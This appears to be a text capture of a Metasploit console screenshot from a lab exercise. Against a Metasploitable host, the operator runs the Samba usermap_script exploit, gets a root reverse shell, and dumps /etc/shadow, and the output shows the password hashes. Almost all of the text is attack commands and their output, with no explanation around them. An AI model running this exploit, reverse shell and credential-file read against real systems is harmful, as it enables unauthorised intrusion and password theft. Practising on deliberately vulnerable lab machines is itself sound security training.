 Metasploit Pro Console
File Edit View Help
msf exploit(usermap_script) > set RHOST 192.168.179.102
RHOST => 192.168.179.102
msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.179.1:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo NtOetv7h086jX83c;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "NtOetv7h086jX83c\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.179.1:4444 -> 192.168.179.102:50403)
at 2016-12-08 10:55:24 +0700
whoami
root
hostname
metasploitable
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::